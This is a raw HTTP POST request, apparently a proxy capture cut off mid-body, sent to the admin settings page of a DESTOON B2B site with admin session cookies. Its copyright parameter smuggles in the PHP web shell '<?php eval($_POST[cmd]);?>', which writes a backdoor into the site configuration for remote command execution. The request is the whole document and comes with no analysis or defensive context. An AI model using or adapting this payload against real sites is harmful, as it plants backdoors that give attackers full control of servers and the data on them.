 POST /admin.php? HTTP/1.1
Host: 10.33.62.73:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.33.62.73:8080/admin.php?file=setting
Content-Type: application/x-www-form-urlencoded
Content-Length: 5715
Cookie:
cbp_auth=3e22G7w9o6cO53KrI0FiyuBDTSoihS-P-X4nDtOq0p7bAx8D1hxAt842YDXkjRdBCkLFPI-P-SYcBKezxak-P-YSF-P-7L-
P-j; cbp_username=admin; PHPSESSID=emdlag786ggu6189hhbjpgkg10;
cbp_logstring=b558301b81069385ef71da9e0c958bd9
Connection: close
Upgrade-Insecure-Requests: 1
file=setting&tab=0&setting%5Bsitename%5D=lalala1&config%5Burl%5D=http%3A%2F%2F10.33.62.73%3A8080%2F&sett
ing%5Blogo%5D=&setting%5Bcopyright%5D=%28c%292008-2018+DESTOON+B2B+SYSTEM+All+Rights+Reserved%3C%3Fphp+e
val%28%24_POST%5Bcmd%5D%29%3B%3F%3E&setting%5Btelephone%5D=&setting%5Bicpno%5D=&setting%5Bclose%5D=0&set
ting%5Bclose_reason%5D=%E7%BD%91%E7%AB%99%E7%BB%B4%E6%8A%A4%E4%B8%AD%EF%BC%8C%E8%AF%B7%E7%A8%8D%E5%80%99
%E8%AE%BF%E9%97%AE...&setting%5Bcity%5D=1&setting%5Bcity_ip%5D=1&config%5Blanguage%5D=zh-cn&config%5Bski
n%5D=default&config%5Btemplate%5D=default&config%5Btemplate_mobile%5D=mobile&config%5Beditor%5D=fckedito
r&config%5Bcom_vip%5D=VIP&setting%5Bmoney_name%5D=%E8%B5%84%E9%87%91&setting%5Bmoney_unit%5D=%E5%85%83&s
etting%5Bmoney_sign%5D=%EF%BF%A5&setting%5Bcredit_name%5D=%E7%A7%AF%E5%88%86&setting%5Bcredit_unit%5D=%E
7%82%B9&setting%5Bquick_pay%5D=200&setting%5Bmax_cart%5D=50&setting%5Badmin_left%5D=218&setting%5Bim_web
%5D=1&setting%5Bim_qq%5D=1&setting%5Bim_wx%5D=1&setting%5Bim_ali%5D=1&setting%5Bim_skype%5D=0&setting%5B
seo_delimiter%5D=_&setting%5Bseo_title%5D=DESTOON+B2B%E7%BD%91%E7%AB%99%E7%B3%BB%E7%BB%9F%7CB2B%EF%BC%88
%E7%94%B5%E5%AD%90%E5%95%86%E5%8A%A1%EF%BC%89%E8%A1%8C%E4%B8%9A%E9%97%A8%E6%88%B7%E8%A7%A3%E5%86%B3%E6%9
6%B9%E6%A1%88&setting%5Bseo_keywords%5D=B2B%E7%BD%91%E7%AB%99%E7%B3%BB%E7%BB%9F%2CB2B%E8%A1%8C%E4%B8%9A%
E9%97%A8%E6%88%B7%E7%B3%BB%E7%BB%9F%2CB2B%E8%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88%2CDESTOON+%2CB2B%2C%E7%94%
B5%E5%AD%90%E5%95%86%E5%8A%A1&setting%5Bseo_description%5D=DESTOON+B2B%E7%BD%91%E7%AB%99%E7%B3%BB%E7%BB%
9F%E6%98%AF%E5%9F%BA%E4%BA%8EPHP%2BMySQL%E7%9A%84B2B%EF%BC%88%E7%94%B5%E5%AD%90%E5%95%86%E5%8A%A1%EF%BC%
89%E8%A1%8C%E4%B8%9A%E9%97%A8%E6%88%B7%E8%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88&setting%5Bindex%5D=index&sett
ing%5Bfile_ext%5D=html&setting%5Bindex_html%5D=0&setting%5Brewrite%5D=0&config%5Bcom_domain%5D=&config%5
Bcom_dir%5D=1&setting%5Bcom_www%5D=0&setting%5Bcom_https%5D=0&config%5Bcom_rewrite%5D=0&setting%5Bsearch
_rewrite%5D=0&setting%5Bpcharset%5D=0&setting%5Blog_404%5D=0&setting%5Btask_index%5D=600&setting%5Btask_